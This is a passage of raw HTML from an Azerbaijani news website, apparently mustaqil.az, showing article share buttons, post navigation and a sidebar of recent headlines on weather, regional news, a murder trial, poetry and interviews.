href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F&#038;title=Qafqaz+%C4%B0slam+Ordusunun+ilk+%C5%9F%C9%99hidl%C9%99ri%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Qafqaz+%C4%B0slam+Ordusunun+ilk+%C5%9F%C9%99hidl%C9%99ri%26%238230%3B&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fqafqaz-islam-ordusunun-ilk-s%25c9%2599hidl%25c9%2599ri%2F&#038;title=Qafqaz+%C4%B0slam+Ordusunun+ilk+%C5%9F%C9%99hidl%C9%99ri%26%238230%3B" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/h%c9%99yatimizi-d%c9%99yis%c9%99n-aforizml%c9%99r/" rel="prev">&larr; Həyatımızı dəyişən aforizmlər</a></div><div class="nav-next"><a href="https://www.mustaqil.az/rusiya-v%c9%99-iran-arasinda-strateji-%c9%99m%c9%99kdasliq-muqavil%c9%99si-imzalandi/" rel="next">Rusiya və İran arasında strateji əməkdaşlıq müqaviləsi imzalandı &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava"><img post-id="168648" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/11/27/batabat-qar.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu"><img post-id="168645" fifu-featured="1" width="100" height="62" src="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk"><img post-id="168642" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg 720w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-300x300.jpg 300w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)"><img post-id="168631" fifu-featured="1" width="80" height="100" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;"><img post-id="168625" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&amp;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&amp;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&amp;oe=697190B3" class="clean-grid-recent-post-img wp-post-image" alt="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,"><img post-id="168622" fifu-featured="1" width="80" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&amp;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&amp;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&amp;oe=697169BC" class="clean-grid-recent-post-img wp-post-image" alt="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı"><img post-id="168619" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/619067526_1183710200500207_8279584561659973752_n.jpg?stp=dst-jpg_p180x540_tt6&amp;_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=YoQBmxQF1Y8Q7kNvwHV_dJ6&amp;_nc_oc=AdlH56zvTC_M63BHU9Tr3qa9hVkREAeBZ5jlm-C3oYVkKo04mi3v8xKkGZNrsrHVt04&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=Vny8hptOl_gsO4O4cvs4hw&amp;oh=00_AfrZQNcHFCw4d5Q-cN8W1ztAqnXMH0TuR0A76WFK8PGQlA&amp;oe=69717641" class="clean-grid-recent-post-img wp-post-image" alt="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" title="“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99ncl%c9%99ri-axmaq-yerin%c9%99-qoyan-deputatimiz-orxan-saffari-yazdi/" rel="bookmark" title="Permanent Link to “Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı">“Gəncləri axmaq yerinə qoyan deputatımız” &#8211; Orxan Saffari yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" title="SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/səadət-foto-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-sultanin-saatsaz-hekay%c9%99si/" rel="bookmark" title="Permanent Link to SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi">SƏADƏT Sultanın &#8220;Saatsaz&#8221; hekayəsi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" title="Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-716x716.jpg 716w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna-480x480.jpg 480w, https://www.mustaqil.az/wp-content/uploads/2026/01/ayna.jpg 720w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayna-m%c9%99mm%c9%99dova-seir-var-ki-mutl%c9%99q-s%c9%99s%c9%99-cevrilm%c9%99lidir-musahib%c9%99/" rel="bookmark" title="Permanent Link to Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə">Ayna Məmmədova: &#8220;Şeir var ki, mütləq səsə çevrilməlidir&#8230;&#8221; &#8211; Müsahibə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" title="Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2025/11/Emil-Iradə-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/amansizliqla-tor%c9%99dil%c9%99n-q%c9%99tl-hadis%c9%99si-y%c9%99ni-amansiz-qatil%c9%99-aman-veril%c9%99c%c9%99k/" rel="bookmark" title="Permanent Link to Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?">Amansızlıqla törədilən qətl hadisəsinin məhkəməsi başladı -Amansız qatilə aman veriləcək?</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" title="Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/bor-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/bor-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sair-iladi-om%c9%99roglunun-yaradiciliq-gec%c9%99si-v%c9%99-yaxud-borcali-ruhunun-poeziya-bayrami/" rel="bookmark" title="Permanent Link to Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı">Şair İladi Öməroğlunun yaradıcılıq gecəsi və yaxud Borçalı ruhunun poeziya bayramı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" title="Permanent Link to Məktəb kollektivindən başsağlığı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" title="Məktəb kollektivindən başsağlığı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/f564dcb9-a9b2-4051-a3a0-8100b65bc43b-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/m%c9%99kt%c9%99b-kollektivind%c9%99n-bassagligi/" rel="bookmark" title="Permanent Link to Məktəb kollektivindən başsağlığı">Məktəb kollektivindən başsağlığı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
